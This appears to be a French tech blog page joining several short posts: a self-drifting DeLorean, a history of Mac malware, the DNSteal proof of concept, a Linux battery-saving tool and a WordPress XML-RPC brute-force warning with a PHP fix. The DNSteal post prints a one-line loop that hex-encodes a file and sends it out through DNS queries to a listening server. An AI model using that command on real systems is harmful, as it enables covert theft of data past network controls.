Une voiture autonome conçue pour drifter… Et pas n’importe quelle voiture non, la fameuse DeLorean (DMC-12 de 1981)…

Bravo les ingénieurs de Stanford !

Une voiture autonome conçue pour drifter… Et pas n’importe quelle voiture non, la fameuse DeLorean (DMC-12 de 1981)…

Bravo les ingénieurs de Stanford !

Certains pensent encore que, parce qu’ils sont sous Mac, ils n’ont pas besoin d’antivirus. En effet jusqu’à une certaine époque, 99% des virus étaient destinés à Windows… Mais aujourd’hui, la répartition des malwares a bien changé.

Dans son dernier rapport, les sociétés Bit9 et Carbon Black expliquent qu’il y a eu 5 fois plus de menaces visant OSX en 2015 que sur les 5 dernières années cumulées.

Même si Windows reste l’OS préféré des cyber criminels, les parts de marché du malware pour Apple ne cessent d’augmenter, proportionnellement à l’adoption des Macs, y compris en entreprise. Et surtout, la production se diversifie puisqu’on voit maintenant apparaitre des trucs ransomwares développés spécifiquement pour OSX, ce qui n’existait pas encore.

Eh oui, ce n’est pas parce qu’il n’y avait pas beaucoup de malware sous OSX que cet OS était plus sécurisé que Windows. C’est juste que jusqu’à présent, il était moins intéressant pour les cyber criminels.

Sur cette étude qui a duré 10 semaines, Bit9 et Carbon Black ont collecté et analysé plus de 1400 malware différents dont voici les plus répandus en 2015 :

Lamadai – Trojan utilisant une vulnérabilité dans Java.

Kitm et Hackback – Utilisé pour lancer des commandes et faire des captures-écrans des personnes présentes au forum international des droits de l’Homme qui a eu lieu à Oslo cette année.

LaoShu – Utilisé pour diffuser du spam

Appetite – Trojan visant des organisations gouvernementales.

Coin Thief – Destiné à voler bitcoins grâce à des versions pirates d’Angry Birds

Elk Cloner, le premier malware à destination des Mac a été découvert en 1982 et c’était un vers écrit par Rich Skrenta qui était aussi capable d’infecter les PCs Windows. Mais ce n’était pas une grosse menace…



Par contre, bien plus tard, en 2004, a vu le jour Renepo (ou Opener) qui était lui aussi un vers, mais beaucoup plus méchant. Renepo ajoutait une backdoor à OSX, et grâce à des fonctionnalités de spyware, il permettait à ceux qui le contrôlaient de dérober des informations sensibles, de désactiver les mises à jour, le firewall et de cracker les mots de passe.

Heureusement, il n’était pas capable de se diffuser via Internet et nécessitait un accès physique à la machine pour s’installer.

En 2006, ce fut au tour du vers Leap de faire parler de lui. Pour ce répandre, celui-ci balançait des messages infectés sur iChat (messagerie instantanée de l’époque). Il fut ensuite suivi par Inqtana qui infectait les autres machines via Bluetooth.



En 2007, on monte d’un cran avec Jahlav (connu aussi sous le nom de RSPlug) qui se cachait dans de faux codecs à installer pour regarder une vidéo porno et une fois en place, il modifiait les DNS du Mac pour rediriger l’internaute vers d’autres sites.



En 2008, c’est MacSweep qui trompait l’utilisateur de Mac en lui faisant croire qu’une faille de sécurité avait été découverte dans son ordinateur, lui proposant d’acheter une version complète du logiciel du même nom.



Heureusement, en 2009, Apple a réagi en intégrant dans Snow Leopard (OSX 10.6) une protection native et ultra basique pour bloquer ces malwares.

En 2010, Boonana exploitait la naïveté des utilisateurs de réseaux sociaux pour leur demander de cliquer sur une vidéo, ce qui lançait le trojan Java capable de tourner sur Mac, Linux et Windows.

MacDefender en 2011 exploitait le même filon que MacSweep en faisant peur à l’internaute avec des faux messages d’alerte, l’incitant à acheter un logiciel de protection inutile.

Vous n’avez pas non plus oublié Flashback en 2011/2012 qui a infecté plus de 600 000 Mac grâce à un faux programme d’installation de Flash et une faille dans Java, ce qui permettait de récupérer des informations bancaires et des codes d’accès.

En 2013, comme je l’évoquais plus haut, ce fut le tour de Lamadai, Kitm et Hackback de voir le jour. Ces malwares spécialement créés pour cibler certaines personnes de haute valeur (cyber intelligence) ont été découverts sur les Mac d’organisations non gouvernementales (Comme une ONG tibétaine pour Lamadai) ou les Macs de participants à l’Oslo Freedom Forum (forum sur les droits de l’Homme pour Kitm et Hackback).

Puis en 2014, c’est Appetite qui a été mis au jour. Il s’agissait d’un trojan utilisé lors d’attaques ciblées contre des gouvernements, des diplomates ou des sociétés.

Toujours en 2014, le malware LaoShu s’est répandu comme une trainée de poudre via des emails (spam avec des faux messages FedEx) et a permis de récupérer pas mal de documents sensibles.

Puis CoinThief (en 2014 encore) a profité de la naïveté de certains internautes, pour se propager via des fausses versions crackées d’Angry Birds afin de dérober des identifiants destinés à se logger sur des sites proposant des « wallets » (portefeuilles en ligne) ou des bourses d’échange de Bitcoins.

Vous l’aurez compris, OSX intéresse maintenant très fortement les cyber criminels. Un antivirus sur votre Mac ne sera pas du luxe, même si comme toujours, le maillon faible est l’utilisateur lui-même. Vous pouvez télécharger une version d’essai d’ESET Cyber Security histoire de vérifier que vous n’avez rien qui tourne sur votre bécane.

En tout cas, maintenant il va devenir de plus en plus difficile de faire la leçon aux Windowsien en qui concerne la sécurité 🙂

Voici un proof of concept intéressant qui s’appelle DNSteal et qui permet de transférer des documents via le net, de manière très discrète en utilisant le protocole DNS. DNSteal est un script python qui fait office de faux serveur DNS et qui peut recevoir en entrée des fichiers.

Une fois en place, il suffit par exemple de lancer la commande suivante pour transférer l’image send.png au faux serveur DNS.

for b in $(xxd -p file/to/send.png); do dig @server $b.filename.com; done

C’est plutôt rigolo non ?

DNSteal supporte aussi le transfert multi-fichiers et la compression de ceux-ci. Son développeur s’est fait plaisir 🙂

Si vous voulez plus d’infos, c’est sur Github que ça se passe.

Si vous bossez sur un ordinateur portable (Linux), vous avez dû remarquer que certaines applications vidaient assez rapidement la batterie. Pas cool mais bon, si vous pensez à les fermer à la main, dès que vous débranchez le câble d’alimentation, ça le fait.

Si vous y pensez…

Pour les autres, les têtes en l’air comme moi, il y a Powermonious, un script (en Go, donc il vous faudra installer Go) qui permet sur votre machine Linux, de stopper automatiquement certaines applications lorsque vous passez sur la batterie et de les relancer lorsque vous rebasculez sur un branchement secteur.

Pour fonctionner, Powermonius a besoin de UPower, DBus et Bash et pour l’installer, il faut taper la commande suivante :

go get -u github.com/joaomsa/powermonius

Puis vous pouvez configurer les applications à stopper / relancer dans le fichier de conf :

~/.config/powermonius/resource.yaml

Et lancez Powermonious avec la commande suivante :

powermonious

Et voilà ! Je pense que ça va bien vous aider au quotidien !



Si vous utilisez WordPress pour votre site web, sachez qu’une nouvelle méthode d’attaque par bruteforce découverte au début du mois par la société Sucuri permet à un attaquant de tester de très nombreux identifiants et mots de passe avec une simple requête HTTP.

Avec une attaque classique, 1 requête = 1 tentative de login. Mais avec cette attaque qui exploite une faiblesse dans XML-RPC, 1 requête = x tentatives de login.

Évidemment, comme vous ne verrez plus des tonnes de tentatives débouler dans vos logs, cette attaque est plus difficile à détecter. Comme XML-RPC permet de faire passer du XML via HTTP vers WordPress pour déclencher des actions (cron, api, manipulation de données…etc), il est très simple d’encapsuler non pas une mais un grand nombre de demandes de logins dans la même requête XML grâce à la méthode system.multicall.

Ce nombre de demandes est limité uniquement par la mémoire accordée à PHP. Autant dire que plus votre PHP a de mémoire, plus l’attaquant va pouvoir tester en même temps des centaines, voire des milliers d’identifiants en même temps.

Alors, comment se protéger ? Et bien si vous utilisez Cloudflare et que vous avez accès au WAF (Firewall applicatif présent dans la version payante de CF), pensez à activer les règles liées à WordPress.

Cliquez sur le jeu de règles et bloquez la WP0018.

Autrement, il vous reste l’option « code » qui consiste à désactiver les appels à la méthode system.multicall en ajoutant ceci dans votre fichier functions.php, en attendant que WordPress publie un patch.

function mmx_remove_xmlrpc_methods( $methods ) {

unset( $methods[‘system.multicall’] );

return $methods;

}

add_filter( ‘xmlrpc_methods’, ‘mmx_remove_xmlrpc_methods’);

Ainsi vous serez protégé des scripts kiddies qui seraient tentés de s’en prendre à votre site. Pensez aussi à mettre un mot de passe un peu plus complexe qui sera difficile de casser avec un simple dictionnaire.